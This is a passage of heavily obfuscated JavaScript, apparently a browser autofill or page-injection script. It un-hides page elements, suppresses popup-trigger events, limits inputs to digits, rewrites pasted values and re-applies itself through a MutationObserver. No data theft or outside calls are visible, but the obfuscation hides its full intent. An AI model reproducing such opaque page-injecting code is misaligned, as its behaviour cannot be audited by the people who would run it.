84b,_0x11a813:0xc27},_0x58ee7f={_0x324571:0x119},_0x37c40f={_0x4a74f0:0x9a,_0x380bd7:0x125},_0x3cabea={'bhDGO':_0x50c6e4[_0x4b34f7(_0x363d9c._0x14dfa4,_0x363d9c._0x4d08a9,-0x95,0x3e5)],'OcLgc':_0x50c6e4.HzWHP,'Copxj':function(_0x136dd3,_0x3c063a){return _0x136dd3!==_0x3c063a},'KzzDQ':_0x2cf673(_0x363d9c._0x332c5c,0x884,0xa79,_0x363d9c._0x319db4),'dhNGW':_0x50c6e4[_0x4b34f7(_0x363d9c._0x1219d8,_0x363d9c._0x497654,_0x363d9c._0x24d963,_0x363d9c._0x51f181)],'fbDDh':_0x4b34f7(_0x363d9c._0x5305f8,0x19,_0x363d9c._0xecfcee,_0x363d9c._0x15b644),'mehgH':_0x50c6e4[_0x4b34f7(_0x363d9c._0x202967,0x8bf,0x6e8,_0x363d9c._0xd4be9f)],'ZIolM':_0x50c6e4.knwIc,'FEcWN':_0x50c6e4.VKtqo,'UJahD':_0x50c6e4[_0x4b34f7(_0x363d9c._0x381b5b,0xa56,0x9fc,_0x363d9c._0xaf3b44)],'AmGVo':function(_0x3e00d4,_0x217dd9){return _0x3e00d4>_0x217dd9},'Djlab':_0x50c6e4.mfLwm,'dyoek':function(_0x47aedb,_0xb9563b){return _0x47aedb===_0xb9563b},'EUejM':_0x50c6e4.opgdo,'WzGBf':function(_0x2dfc62,_0x176cb9){return _0x50c6e4.aJPXN(_0x2dfc62,_0x176cb9)},'butGm':_0x50c6e4[_0x4b34f7(-_0x363d9c._0x2985f7,0x565,-_0x363d9c._0x569601,-0xfe)],'gtpOs':_0x50c6e4[_0x2cf673(_0x363d9c._0xdacbc1,0x842,0xf72,_0x363d9c._0x51aa13)],'myyLl':_0x2cf673(_0x363d9c._0x2286e1,_0x363d9c._0x202967,0xbb6,0x915),'hoKCM':_0x50c6e4[_0x2cf673(_0x363d9c._0x285685,0x85d,_0x363d9c._0xc0a4ea,0x9bc)],'UQPOY':function(_0x138d1c,_0x3770af){return _0x138d1c!==_0x3770af},'Vldag':'bXLwK','otBOj':_0x4b34f7(_0x363d9c._0x3d71fd,_0x363d9c._0x4c159f,-_0x363d9c._0x4f073f,_0x363d9c._0x2b19b0)+_0x4b34f7(_0x363d9c._0x4e5de2,0x675,_0x363d9c._0x68ff20,_0x363d9c._0x25b8aa)+_0x2cf673(0x6a,-_0x363d9c._0x1a9cde,0xa24,0x42c)+'t:'};function _0x2cf673(_0x3b24fa,_0x382c89,_0x492a03,_0x34914d){return _0x5b5743(_0x3b24fa-_0x37c40f._0x4a74f0,_0x382c89-_0x37c40f._0x380bd7,_0x3b24fa,_0x34914d-0x429)}if(_0x50c6e4[_0x4b34f7(0x10b,0x9bd,-0xdb,_0x363d9c._0x47eea5)](_0x48e2f2[_0x4b34f7(0x67e,_0x363d9c._0xfb7814,_0x363d9c._0x32b088,_0x363d9c._0x3a6e0e)][_0x2cf673(0xe7b,_0x363d9c._0x15dbeb,_0x363d9c._0x860235,0xd49)],_0x2cf673(_0x363d9c._0x312f69,0xd03,_0x363d9c._0x144474,0x6f6))||_0x50c6e4[_0x2cf673(0x9b6,_0x363d9c._0x20bb4f,0xd01,_0x363d9c._0x1240e8)](_0x48e2f2[_0x2cf673(_0x363d9c._0x424d81,_0x363d9c._0xd9889e,_0x363d9c._0x3a7ce5,_0x363d9c._0xe601a4)].visibility,'hidden')){_0x48e2f2[_0x4b34f7(0x618,_0x363d9c._0x480e46,_0x363d9c._0x465e17,_0x363d9c._0x49db84)][_0x2cf673(0x8f1,0x1f3,-_0x363d9c._0x550b59,_0x363d9c._0x594557)]=_0x50c6e4.fqwec(_0x48e2f2[_0x4b34f7(0x2df,_0x363d9c._0x3a759b,_0x363d9c._0x20dd83,_0x363d9c._0x3a6e0e)][_0x2cf673(0x6ac,0x8cb,0x8d9,_0x363d9c._0x3d8e64)]||'',_0x50c6e4.sSsdO);if(_0x176017[_0x2cf673(0xb5e,_0x363d9c._0x1d8839,0x1314,0xead)]){if(_0x50c6e4[_0x2cf673(_0x363d9c._0x243444,_0x363d9c._0x333871,_0x363d9c._0x1fad47,_0x363d9c._0x39a884)](_0x50c6e4[_0x4b34f7(0x375,_0x363d9c._0x567097,_0x363d9c._0x36faa3,0x936)],_0x50c6e4[_0x4b34f7(_0x363d9c._0x1f9741,0xf61,0x961,_0x363d9c._0x3dc491)])){const _0x5bbfc2=_0x5b1170.JNuzV[_0x2cf673(0x164,-_0x363d9c._0x5b2571,0x8d6,_0x363d9c._0x2c1f15)]('|');let _0x2b18a1=0x1*0x1358+0x1d81*-0x1+-0x3*-0x363;while(!![]){switch(_0x5bbfc2[_0x2b18a1++]){case'0':_0x572af4[_0x4b34f7(_0x363d9c._0x229274,0x659,_0x363d9c._0x34c648,0xa93)]&&_0x591ba9[_0x4b34f7(0x5cb,0x527,0x3b,0x187)](_0x4b34f7(0xe2d,0x3af,0xc3f,0x8af)+_0x4b34f7(_0x363d9c._0x56280a,_0x363d9c._0x1f4dc6,0xe86,_0x363d9c._0x5a3c05)+'by\x20popup\x20t'+'rigger');continue;case'1':_0x243899[_0x2cf673(0x4b,0x8e6,0x330,0x434)+_0x2cf673(0x861,0x6eb,0x43b,_0x363d9c._0x2c5390)]();continue;case'2':_0x3cc22a[_0x2cf673(0x116c,0x9e6,_0x363d9c._0x5ba497,0xbd4)+_0x4b34f7(_0x363d9c._0x1dfa6a,_0x363d9c._0x11e3ed,0x95f,0x953)]();continue;case'3':return![];case'4':_0x41e585['stopImmedi'+_0x2cf673(0x623,-0x436,0x79f,0x210)+'tion']();continue}break}}else console[_0x4b34f7(-0xdc,-_0x363d9c._0x31aca8,-_0x363d9c._0x200e79,0x187)](_0x50c6e4[_0x2cf673(0xcbd,_0x363d9c._0x55a424,_0x363d9c._0x1cfcde,0x82b)],_0x48e2f2[_0x4b34f7(_0x363d9c._0xd8b352,-_0x363d9c._0x5086a9,_0x363d9c._0x1bcae9,_0x363d9c._0x57e667)]||_0x48e2f2[_0x2cf673(0xccf,_0x363d9c._0x3a861b,_0x363d9c._0x4ea924,_0x363d9c._0x39b015)])}}const _0x54780f=_0x48e2f2['parentElem'+'ent'];function _0x4b34f7(_0x404ec2,_0x3466a3,_0x5578cf,_0x1f3fb3){return _0xdb9c33(_0x1f3fb3- -0x310,_0x404ec2,_0x5578cf-_0x58ee7f._0x324571,_0x1f3fb3-0x13a)}_0x54780f&&Array[_0x2cf673(_0x363d9c._0x343b62,0x8fe,0x673,_0x363d9c._0x120794)](_0x54780f[_0x2cf673(_0x363d9c._0x595c1d,0x101d,0xc55,_0x363d9c._0x181ee2)])[_0x2cf673(_0x363d9c._0x54c132,-_0x363d9c._0x4fce74,_0x363d9c._0x5e47a6,0x2ac)](_0x5df0fb=>{const _0x37746b={_0xd31c3a:0x1a5,_0x45b449:0x1db,_0x45087a:0xad9,_0x1cbe7f:0x10b,_0x465b85:0x3b1,_0x180f7f:0x1f1,_0x428457:0x7e1,_0x48416d:0x1df,_0x4e0b28:0x3c3,_0x389c4a:0x965,_0x138308:0x4ef,_0x85bc3a:0x153,_0x5e1e5a:0x12b,_0x32c690:0x358,_0x5bc24b:0x84c,_0x26388f:0x10,_0x10251f:0xd24,_0x130cf2:0x9c0,_0x328c09:0x7a3,_0x17c41c:0x5b7,_0x22865c:0x907},_0x6648a3={_0xd861bd:0xbe},_0x57719e={_0x5c0003:0x344,_0x3b6f9f:0xf7},_0x27acd8={'PlStI':function(_0x2173fa,_0x48f199){function _0xb6d72a(_0x32b364,_0x4a8b8a,_0x160f43,_0x185d30){return _0x5f49(_0x185d30-0xdb,_0x4a8b8a)}return _0x3cabea[_0xb6d72a(_0x50b2c3._0x598b9e,0xc2a,_0x50b2c3._0x11a813,0xb19)](_0x2173fa,_0x48f199)},'KFPOk':_0x3cabea.KzzDQ,'eMCqs':_0x3b0b38(_0x46da66._0x2d758a,-0x21d,_0x46da66._0x54576a,_0x46da66._0x3a9424),'iefax':_0x3cabea.dhNGW,'pjskf':_0x3cabea[_0x4873dc(_0x46da66._0xff4d68,_0x46da66._0x2bc75e,0x9f0,_0x46da66._0x5dc1c)],'Qtyhy':_0x3cabea[_0x4873dc(0x3fd,0x4d1,0xa0b,_0x46da66._0xa67602)],'YbCMp':_0x3cabea[_0x4873dc(_0x46da66._0x90f90e,_0x46da66._0x112662,0xb6b,_0x46da66._0x5eb805)],'tPDvr':_0x3cabea[_0x4873dc(_0x46da66._0x104914,0x8df,_0x46da66._0x2d7811,0xbc4)],'YvsjW':_0x3cabea[_0x3b0b38(-_0x46da66._0x141a01,-0x498,-0x70,-0x2a5)],'MeLNQ':function(_0x4101c5,_0x5b78d7){return _0x4101c5<_0x5b78d7},'HVnsP':function(_0x5cbcdf,_0x1a4570){function _0x4db239(_0x3ab77b,_0x3e19ea,_0x154c66,_0x3e27d2){return _0x4873dc(_0x3ab77b-0xe3,_0x3ab77b- -_0x57719e._0x5c0003,_0x154c66-_0x57719e._0x3b6f9f,_0x154c66)}return _0x3cabea[_0x4db239(_0x488973._0x253638,_0x488973._0x1a7fee,0x373,_0x488973._0x1d84e8)](_0x5cbcdf,_0x1a4570)},'BqbKg':_0x3cabea[_0x3b0b38(_0x46da66._0xe247d8,0x91e,_0x46da66._0x20c206,_0x46da66._0x38f8e5)]};function _0x4873dc(_0x51c8a7,_0x22eb6c,_0x46466f,_0x1d8cff){return _0x4b34f7(_0x1d8cff,_0x22eb6c-_0x47bcbf._0xea530,_0x46466f-_0x47bcbf._0x3cfcdb,_0x22eb6c-0x5af)}function _0x3b0b38(_0x2b04d9,_0x419e56,_0x69cf6e,_0x1da5ee){return _0x4b34f7(_0x2b04d9,_0x419e56-0x15c,_0x69cf6e-0x1a5,_0x69cf6e- -_0x6648a3._0xd861bd)}if(_0x5df0fb[_0x4873dc(_0x46da66._0x38c0e0,0x4b9,0x5e4,_0x46da66._0x11f025)+'te'](_0x3b0b38(0x795,0xb4a,0x72c,_0x46da66._0x57d97b)+_0x3b0b38(-0x20b,0x68f,0xe5,-0x49d)))return;if(_0x3cabea[_0x3b0b38(-_0x46da66._0x40b0c7,0x15e,-0x1a9,0x1af)](_0x5df0fb,_0x48e2f2))return;if(_0x3cabea[_0x4873dc(_0x46da66._0xf304c,_0x46da66._0x5ae301,0xfd2,_0x46da66._0x7a6539)](_0x5df0fb[_0x3b0b38(0x361,_0x46da66._0x348c62,0x433,0xca)].display,_0x3cabea[_0x4873dc(_0x46da66._0x4fc131,_0x46da66._0x4f024c,_0x46da66._0x90f89a,_0x46da66._0x1fb921)])){if(_0x3cabea[_0x4873dc(0x58e,_0x46da66._0x556309,0x2f6,0x2ad)]('upJyh',_0x3cabea[_0x4873dc(0x4c9,0x676,0x66,0x40a)])){_0x5df0fb[_0x4873dc(0xa25,0xaa0,_0x46da66._0x2adee9,_0x46da66._0x23e5e9)]['setPropert'+'y'](_0x3cabea[_0x3b0b38(0xf31,_0x46da66._0x48e3e5,_0x46da66._0x4b17d7,0xa62)],_0x3b0b38(-_0x46da66._0x445f11,_0x46da66._0x11db9f,0x21e,0x6c4),_0x3cabea[_0x4873dc(0xa79,_0x46da66._0x2827d0,_0x46da66._0x1ed156,_0x46da66._0x598dcb)]),_0x5df0fb.style[_0x3b0b38(_0x46da66._0x899cc,_0x46da66._0x5f1815,_0x46da66._0x2efb19,0x5bb)+'y'](_0x3cabea[_0x3b0b38(-0x621,_0x46da66._0x7c697c,-0x227,-0x537)],_0x3cabea.KzzDQ,'important'),_0x5df0fb[_0x4873dc(_0x46da66._0x65fa7b,_0x46da66._0x4331b8,_0x46da66._0x59ee2a,0xf19)][_0x4873dc(0xb36,_0x46da66._0x2256ab,_0x46da66._0x115532,_0x46da66._0x49956e)+'y'](_0x4873dc(0xc2f,_0x46da66._0x2b6dea,_0x46da66._0x1986c6,0x821),'0',_0x3cabea.myyLl);if(_0x176017[_0x4873dc(_0x46da66._0x3683c6,_0x46da66._0x4607a2,0xd29,0xf3a)]){if(_0x3cabea[_0x4873dc(0x444,0x79a,_0x46da66._0x3004a8,_0x46da66._0x9ba67a)](_0x3cabea[_0x4873dc(0x640,_0x46da66._0x3f00c7,-_0x46da66._0x1d47ff,_0x46da66._0x46586e)],_0x4873dc(_0x46da66._0x2256ab,0xa29,0xc0c,_0x46da66._0x488113))){if(!_0xa12df)return![];return!!(_0x5d4727['offsetWidt'+'h']||_0x256921['offsetHeig'+'ht']||_0x349999[_0x3b0b38(-0x83,-_0x46da66._0x205123,_0x46da66._0x11b34f,0x567)+_0x4873dc(_0x46da66._0x5b3777,0x3e8,_0x46da66._0x480364,_0x46da66._0x189888)]()['length'])&&_0x27acd8[_0x4873dc(_0x46da66._0x25b3e3,0xc04,0x107d,0xef1)](_0x1dc4b1(_0x4f666b)[_0x4873dc(_0x46da66._0x594790,_0x46da66._0x353b61,0x444,_0x46da66._0x55f206)],_0x27acd8[_0x4873dc(0xa47,0xa41,_0x46da66._0x2359e6,_0x46da66._0x3230cc)])}else console[_0x3b0b38(_0x46da66._0x5ce8e9,-0x240,0xc9,-0x55b)](_0x3cabea[_0x4873dc(_0x46da66._0x3c5796,_0x46da66._0x5d18ac,_0x46da66._0x14c2ee,0x4d1)],_0x5df0fb[_0x3b0b38(_0x46da66._0x300c1a,_0x46da66._0x53cbbf,_0x46da66._0x354e6f,0x718)],_0x5df0fb.className||_0x5df0fb.id)}}else{const _0x3f6ca3={_0x16bd9c:0xf9,_0x5df7ee:0x527,_0x16693a:0x859,_0xd26da4:0xbb5,_0x4b1350:0xbe,_0x5a77fc:0x487,_0x2b2623:0x50d,_0x179715:0x48b,_0x2415a1:0x82c,_0x3cf3ed:0x8ff,_0x4beb68:0x1a9,_0x1e1f6b:0x510,_0x13257a:0x969,_0x35520c:0x136,_0x39ceee:0x759,_0x27016a:0x902,_0x2a5fa4:0x5a8,_0x1987dc:0x1f,_0x50e43e:0x820},_0x20b0bf={_0x162509:0x1f0,_0x2782e4:0x1b9};_0x252b7c[_0x4873dc(_0x46da66._0x1574b9,_0x46da66._0x3b62af,_0x46da66._0x39f00b,0xc65)+_0x3b0b38(0x3c1,0x373,_0x46da66._0x34c308,_0x46da66._0x3715ca)]=!![],_0xd79de8['addEventLi'+_0x4873dc(_0x46da66._0x54b963,0xa4e,0xe57,_0x46da66._0x4982c8)](_0x3cabea[_0x3b0b38(-_0x46da66._0x4901de,_0x46da66._0x578991,-0x1cd,_0x46da66._0x1c75fb)],function(_0x1fe50e){const _0x280caa={_0x55dc03:0x65b};function _0x4fd341(_0x4eafa4,_0x34bcf5,_0x399b12,_0x14902c){return _0x3b0b38(_0x14902c,_0x34bcf5-0x5f,_0x4eafa4-_0x280caa._0x55dc03,_0x14902c-0x101)}const _0xde41ad=[_0x27acd8[_0x4fd341(0x43b,_0x37746b._0xd31c3a,-_0x37746b._0x45b449,0x21d)],_0x27acd8[_0x5f3f3e(_0x37746b._0x45087a,-_0x37746b._0x1cbe7f,0x4c4,0x4e3)],_0x27acd8[_0x4fd341(_0x37746b._0x465b85,0x5cf,-_0x37746b._0x180f7f,_0x37746b._0x428457)],_0x27acd8[_0x5f3f3e(-0x75e,0xe2,0x18b,-_0x37746b._0x48416d)],_0x27acd8.YbCMp,_0x27acd8[_0x4fd341(_0x37746b._0x4e0b28,-0xe8,0x9f1,0x51b)],_0x27acd8.YvsjW];function _0x5f3f3e(_0x46a39c,_0x22dbc5,_0x2aa670,_0x15ecb0){return _0x4873dc(_0x46a39c-_0x20b0bf._0x162509,_0x15ecb0- -0x5dd,_0x2aa670-_0x20b0bf._0x2782e4,_0x22dbc5)}!_0xde41ad.includes(_0x1fe50e[_0x5f3f3e(_0x37746b._0x389c4a,0x87e,-0x135,_0x37746b._0x138308)])&&(_0x27acd8.MeLNQ(_0x1fe50e[_0x4fd341(0xaba,0x90d,0x547,0x5f2)],'0')||_0x27acd8[_0x5f3f3e(0x6e3,-_0x37746b._0x85bc3a,-_0x37746b._0x5e1e5a,0x2cf)](_0x1fe50e.key,'9'))&&!_0x1fe50e[_0x4fd341(_0x37746b._0x32c690,_0x37746b._0x5bc24b,0x5df,_0x37746b._0x26388f)]&&!_0x1fe50e[_0x5f3f3e(_0x37746b._0x10251f,_0x37746b._0x130cf2,_0x37746b._0x328c09,0x846)]&&_0x1fe50e[_0x4fd341(_0x37746b._0x17c41c,0x10d,0x60d,0xa62)+_0x4fd341(_0x37746b._0x22865c,0xf38,0x9c2,0xbec)]()}),_0x654661[_0x4873dc(0xac4,_0x46da66._0x4e7249,0x8f3,0x591)+_0x3b0b38(0x1d0,0x2d3,_0x46da66._0x418173,_0x46da66._0x17c09b)](_0x3cabea.OcLgc,function(_0x11e892){const _0x155fb6={_0xf44ee:0x15,_0xef7a5a:0x90},_0x53fffd={_0x3ca37d:0x67,_0x481031:0x647,_0xe5e3c7:0x50};_0x11e892[_0x58ad70(-_0x3f6ca3._0x16bd9c,_0x3f6ca3._0x5df7ee,_0x3f6ca3._0x16693a,0x149)+_0x58ad70(0x75c,0x877,_0x3f6ca3._0xd26da4,0xa66)]();const _0x29aedf=(_0x11e892[_0x3587ab(-0x6c3,-_0x3f6ca3._0x4b1350,-_0x3f6ca3._0x5a77fc,-_0x3f6ca3._0x2b2623)+'ata']||_0xd290ec[_0x3587ab(-0x74,-_0x3f6ca3._0x4b1350,0xf9,_0x3f6ca3._0x179715)+_0x58ad70(0xc3d,_0x3f6ca3._0x2415a1,_0x3f6ca3._0x3cf3ed,_0x3f6ca3._0x4beb68)])['getData'](_0x58ad70(0x127,_0x3f6ca3._0x1e1f6b,_0x3f6ca3._0x13257a,0x2ca));function _0x3587ab(_0x3c64f3,_0x4cb64d,_0x31d817,_0x1c217e){return _0x4873dc(_0x3c64f3-_0x53fffd._0x3ca37d,_0x4cb64d- -_0x53fffd._0x481031,_0x31d817-_0x53fffd._0xe5e3c7,_0x3c64f3)}function _0x58ad70(_0x5e9a7b,_0x218ea3,_0x3f76f6,_0x55e7cb){return _0x3b0b38(_0x5e9a7b,_0x218ea3-_0x155fb6._0xf44ee,_0x218ea3-0x5cb,_0x55e7cb-_0x155fb6._0xef7a5a)}const _0x4d3af0=_0x29aedf[_0x58ad70(_0x3f6ca3._0x35520c,_0x3f6ca3._0x39ceee,0x6f3,0x316)](/[^0-9]/g,'');_0xa185f3[_0x58ad70(0x683,_0x3f6ca3._0x27016a,0xba4,_0x3f6ca3._0x2a5fa4)+'d'](_0x27acd8[_0x3587ab(-_0x3f6ca3._0x1987dc,0x217,_0x3f6ca3._0x50e43e,0x4f)],![],_0x4d3af0)})}}})}),document['querySelec'+'torAll'](_0x50c6e4[_0x5b5743(_0x47e769._0x5dbb8b,0x21,0x98a,_0x47e769._0x4ba532)])[_0xdb9c33(0x1a2,-_0x47e769._0x11088e,_0x47e769._0x47caf6,-0x443)](_0x5e56f0=>{const _0x2ca856={_0x5f3b41:0xfb,_0x501d8f:0x83,_0x455939:0x42a};function _0x319b2b(_0x541d6c,_0x42de33,_0x1a6264,_0xb98cb4){return _0x5b5743(_0x541d6c-0x4e,_0x42de33-_0xc6574b._0x3ffc45,_0x1a6264,_0x541d6c-0x5f2)}function _0x190a2d(_0x58b7c1,_0x5af2fa,_0x2237b8,_0x16c690){return _0x5b5743(_0x58b7c1-_0x2ca856._0x5f3b41,_0x5af2fa-_0x2ca856._0x501d8f,_0x2237b8,_0x5af2fa-_0x2ca856._0x455939)}const _0x1e7ce0={};_0x1e7ce0[_0x190a2d(_0x41b249._0x5964b6,0x329,_0x41b249._0x53e4a0,0x48d)]=_0x5b1170[_0x190a2d(0x9d8,_0x41b249._0x470e44,_0x41b249._0x2b5f1d,_0x41b249._0x145d7e)],_0x1e7ce0[_0x190a2d(_0x41b249._0xa3e18b,0xbef,0x59c,0xee1)]=_0x5b1170.CiYlj;const _0x2f9c5b=_0x1e7ce0;_0x5b1170.HKtkj(_0x5b1170[_0x319b2b(_0x41b249._0x597a08,_0x41b249._0x78e09,0x8a6,_0x41b249._0x28cad6)],_0x5b1170[_0x190a2d(_0x41b249._0x21c0db,_0x41b249._0x466bce,_0x41b249._0x72a964,_0x41b249._0x38c71d)])?_0x5e56f0.style.display!==_0x190a2d(0x5ce,0x6f7,_0x41b249._0x1e2b9d,0x5d5)&&(_0x5e56f0[_0x190a2d(_0x41b249._0x39d3b8,0x90c,_0x41b249._0x31a68b,_0x41b249._0x389a15)][_0x319b2b(0xf12,0x1331,_0x41b249._0x54c2a3,_0x41b249._0x4eb2c3)]=_0x5b1170[_0x319b2b(_0x41b249._0x3214c6,_0x41b249._0x3db4f7,0x106d,0x960)],_0x176017[_0x319b2b(_0x41b249._0x3588c9,0xb0c,_0x41b249._0x1900f9,0x15c6)]&&(_0x5b1170[_0x190a2d(0x968,_0x41b249._0x34bd8f,-_0x41b249._0x4967b8,0xa0d)](_0x5b1170[_0x319b2b(0xf1d,0x10e7,0x8c9,0xd86)],_0x5b1170[_0x190a2d(0x7d9,0xd55,_0x41b249._0x3168f7,_0x41b249._0x2ac2f8)])?console[_0x190a2d(_0x41b249._0x4f4d19,0x5a2,_0x41b249._0x4ad634,_0x41b249._0xcbab6e)](_0x5b1170[_0x319b2b(_0x41b249._0x3b8848,0x2f2,_0x41b249._0x1e9109,0x425)],_0x5e56f0[_0x190a2d(0x63e,0x6b0,_0x41b249._0x8cb9fc,_0x41b249._0x2f121a)]||_0x5e56f0[_0x319b2b(0xfdb,_0x41b249._0x5b7e94,_0x41b249._0x17afff,0xfc9)]):_0x4d96ce[_0x190a2d(0xb38,_0x41b249._0x42b23f,_0x41b249._0x38d665,0xf65)]&&_0x1605f9.log(_0x2f9c5b.BGzAI))):_0x2520f4[_0x319b2b(0x76a,_0x41b249._0x429fba,_0x41b249._0x17dba1,0x2be)](_0x2f9c5b[_0x319b2b(_0x41b249._0x4565e2,0x7a8,_0x41b249._0x728f3c,0xab4)],_0x53ad19)})}}function _0x23e2ff(){const _0x2332d9={_0x97402c:0x9b3,_0x320221:0x880},_0x49b055={_0xd41c35:0x172},_0x68056c={_0x390b37:0x1c3},_0x4112e5={_0x5084c8:0x2fa,_0x23e3cd:0x70},_0x5f13fd={_0x460c9a:0x35e};function _0x2b0194(_0x2e8c6c,_0x15f869,_0x2c5912,_0x100cfd){return _0x361eb8(_0x2c5912,_0x15f869-0x3e,_0x100cfd- -_0x5f13fd._0x460c9a,_0x100cfd-0x85)}function _0x329a1f(_0x53bfe4,_0x2d51d5,_0x96c422,_0x5a29ec){return _0x43f984(_0x5a29ec,_0x2d51d5-_0x4112e5._0x5084c8,_0x96c422-_0x4112e5._0x23e3cd,_0x5a29ec-0x157)}const _0x4b764d={'VGoMJ':'[AUTOFILL]'+_0x2b0194(0x393,-0x1d7,0x760,_0x3c4436._0x3f6394)+'eady\x20in\x20pr'+_0x329a1f(_0x3c4436._0x2774bf,_0x3c4436._0x174567,-0x441,0x146)+_0x329a1f(0x7f5,_0x3c4436._0x3d43b4,0x9c0,0xaa3)+_0x329a1f(_0x3c4436._0x18825c,0xa4a,_0x3c4436._0x9b3eb3,0xe8d)+'l','xmJUH':function(_0x452711){return _0x50c6e4.fREJE(_0x452711)}};if(_0x50c6e4[_0x329a1f(_0x3c4436._0x2ee7fa,_0x3c4436._0x55c9b8,0xb56,0x5ee)](_0x50c6e4.jQGYN,_0x50c6e4[_0x2b0194(-0x1f,-0x4c,0x199,_0x3c4436._0x21ddc5)]))_0xfb05ac[_0x2b0194(0x1f2,_0x3c4436._0x42ac43,0x11d,0xdf)](_0x4b764d[_0x329a1f(_0x3c4436._0x456e69,0xef,-0x499,-_0x3c4436._0x2badf6)]);else{if(_0x3add07)return;const _0x40d056=_0x176017['injectionM'+_0x2b0194(_0x3c4436._0x4e3e44,_0x3c4436._0x5b2e95,_0x3c4436._0x33f83b,0x513)][_0x329a1f(0x10ba,0xa6d,_0x3c4436._0x4cc55f,_0x3c4436._0x3d5906)](_0xba1def=>_0xba1def[_0x329a1f(0x4f9,0xf3,-0x474,-0x468)+_0x329a1f(-0xd0,0x20f,-0xa,-0x456)]||_0xba1def.insertMode===_0x2b0194(0x630,0x38d,0x20b,0x1a4)||_0xba1def[_0x329a1f(-0x3c8,0x186,0x2c7,-0xec)]==='replace-si'+_0x329a1f(0x6b9,0xc49,0x10b7,0x86e));if(!_0x40d056){_0x176017[_0x329a1f(_0x3c4436._0x4ea735,_0x3c4436._0xbf59a5,0x1224,0xa7e)]&&(_0x50c6e4[_0x329a1f(0x14d,_0x3c4436._0x3abb71,-0x1d5,0x7be)]!==_0x50c6e4[_0x2b0194(_0x3c4436._0xf438d6,_0x3c4436._0x1754eb,-0x270,-_0x3c4436._0x1fead3)]?(_0x15e189[_0x2b0194(_0x3c4436._0xc108e4,_0x3c4436._0x190b38,0x8ca,0x24f)]=_0x45aa8b[_0x2b0194(-0x2f5,-_0x3c4436._0x596983,_0x3c4436._0x1852cb,0x10a)][_0x329a1f(-0x122,0x52b,_0x3c4436._0x333510,0xb94)+'pe'],delete _0x497f4e[_0x329a1f(0x50f,_0x3c4436._0x4526bd,_0x3c4436._0x508f70,0x83a)][_0x329a1f(-_0x3c4436._0x583a2c,0x52b,_0x3c4436._0x217b3b,0x1df)+'pe']):console.log(_0x50c6e4[_0x329a1f(_0x3c4436._0x389451,0x6d4,0x26e,0x89b)]));return}_0x176017.debugMode&&console[_0x329a1f(_0x3c4436._0x30861d,_0x3c4436._0x44c16b,_0x3c4436._0x94e7c6,-_0x3c4436._0x30b560)](_0x50c6e4[_0x329a1f(_0x3c4436._0x569680,_0x3c4436._0x68b663,0x8fe,_0x3c4436._0x3c4e5)]);_0x3add07=new MutationObserver(_0x3e8062=>{const _0x3687ca={_0x5f0394:0x1c5,_0x5172c3:0x179},_0x4ae593=_0x3e8062[_0x3b11f4(0xac8,_0x22212d._0x59c81d,0xd87,_0x22212d._0x397002)](_0x3cd7f6=>_0x3cd7f6[_0x21db7f(0x36c,0x295,0x7c4,0x2ff)]==='attributes'&&_0x3cd7f6[_0x21db7f(0x21e,0x1be,0x639,-0x33)+_0x21db7f(0xa64,0x9a,0x703,0x8df)]===_0x21db7f(0x497,0xe68,0x9be,0xa80));function _0x3b11f4(_0x577485,_0x183dd4,_0x3dae3c,_0x3f0d38){return _0x329a1f(_0x577485-0x1b0,_0x3dae3c-0x31a,_0x3dae3c-_0x68056c._0x390b37,_0x577485)}function _0x21db7f(_0x353743,_0x37282c,_0x25bc40,_0x551602){return _0x329a1f(_0x353743-0x28,_0x25bc40-_0x3687ca._0x5f0394,_0x25bc40-_0x3687ca._0x5172c3,_0x551602)}_0x4ae593&&_0x4b764d[_0x21db7f(_0x22212d._0x1ec1ac,0x398,_0x22212d._0x1b5751,0xc4c)](_0x5da1af)});const _0x29065f={};_0x29065f[_0x329a1f(-_0x3c4436._0x490ef4,_0x3c4436._0x32e285,0x51e,-0x23c)]=!![],_0x29065f[_0x329a1f(0x70a,0x3ea,-0x7d,_0x3c4436._0x3bf101)+_0x329a1f(0x157,0x2fb,-_0x3c4436._0x2a9eed,_0x3c4436._0x5f40ba)]=[_0x50c6e4[_0x329a1f(_0x3c4436._0x11b1e7,0x1ab,_0x3c4436._0x38b745,0x630)],_0x329a1f(0x5f9,0xb23,_0x3c4436._0x113b6e,_0x3c4436._0x35aa18)],_0x29065f[_0x2b0194(0xc88,_0x3c4436._0x4e6736,0x4ae,_0x3c4436._0x4aebb5)]=!![],_0x3add07[_0x329a1f(_0x3c4436._0x2e5054,0x754,0x646,_0x3c4436._0x385d5e)](document[_0x2b0194(-0xa1,-0x592,_0x3c4436._0x34e879,_0x3c4436._0x4958cb)],_0x29065f),_0x50c6e4[_0x329a1f(0xbce,_0x3c4436._0x26def4,0x4a6,0xc6f)](_0x5da1af),_0x342a2f=_0x50c6e4[_0x329a1f(0x10cf,_0x3c4436._0x4c6c6d,_0x3c4436._0x4df43a,0x816)](setInterval,()=>{function _0x3df55c(_0x2f848e,_0x334987,_0x4ae69a,_0x260469){return _0x2b0194(_0x2f848e-_0x49b055._0xd41c35,_0x334987-0x195,_0x2f848e,_0x334987-0x4b0)}_0x50c6e4[_0x3df55c(_0x2332d9._0x97402c,0x4a6,0x763,_0x2332d9._0x320221)](_0x5da1af)},-0x1b52+-0x1*0xfee+0xdbe*0x4)}}function _0x71a6ed(_0x13ac60,_0x2a4e3b){const _0x152706={_0x3f6f85:0x586,_0x466ed6:0x25d,_0x2098d6:0x6c2,_0xfa84d0:0x213,_0x15cb3b:0x866,_0xb0eab1:0x7a6,_0x49109f:0x27a,_0x4b0d24:0x5be,_0x4ee674:0x161f,_0x993497:0x140d,_0x34ef34:0xb4,_0x20d05a:0xf30,_0x5efc95:0xc73,_0xc0a071:0x52e,_0x56376f:0x5bc,_0x5788f7:0x46e,_0x60da1d:0x8f0,_0x54129b:0x62c,_0x226a84:0xa68,_0x4a0fc8:0x9eb},_0x45ade8={_0x50d06d:0x19e,_0x3cbc30:0x1bf},_0x1800fd={_0x3a8add:0x10d},_0x3aeb8b={_0x438ee4:0x7e6,_0x4bef0b:0x49f,_0x40e04a:0x129,_0x1b19ea:0x95f,_0x123141:0x592,_0x341665:0xad3,_0x4c2276:0x5ce,_0x30c2b3:0x72,_0x4b4cda:0x5b1,_0x2ad9ab:0x767,_0x4fcdaf:0xbe0,_0x49b547:0x126,_0x566085:0x5e2,_0x363169:0x4bd,_0x3100c9:0xd91,_0x85312e:0x9d9,_0x2d7556:0x7be,_0x2b733f:0x577,_0x239311:0x97,_0x2f42a0:0xef7,_0x972ae8:0x1086,_0x428328:0xdbb,_0x28704c:0xe0e,_0x3eddbe:0x97a,_0x1f70dd:0xc21,_0x2d196b:0x1